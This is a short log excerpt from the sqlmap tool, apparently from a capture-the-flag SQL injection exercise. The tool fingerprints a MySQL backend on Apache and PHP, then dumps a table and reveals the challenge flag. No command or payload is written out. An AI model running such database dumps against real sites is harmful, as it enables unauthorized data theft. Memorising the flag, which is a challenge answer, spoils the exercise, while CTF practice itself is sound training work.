 [09:45:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25, PHP 7.0.31
back-end DBMS: MySQL >= 5.0.12
[09:45:18] [INFO] fetching columns for table '[GDJM_flag]' in database 'sqli'
[09:45:18] [INFO] fetching entries for table '[GDJM_flag]' in database 'sqli'
do you want to URL encode cookie values (implementation specific)? [Y/n]
[09:45:20] [WARNING] something went wrong with full UNION technique (could be because
[09:45:20] [INFO] the SQL query used returns 1 entries
[09:45:20] [INFO] resumed: xman{YoVr_4R3_a_Bada5s_Ge7_My_Fl4g}
[09:45:20] [INFO] analyzing table dump for possible password hashes
Database: sqli
Table: [GDJM_flag]
[1 entry]
+-------------------------------------+
| flag                                |
+-------------------------------------+
| xman{YoVr_4R3_a_Bada5s_Ge7_My_Fl4g} |
+-------------------------------------+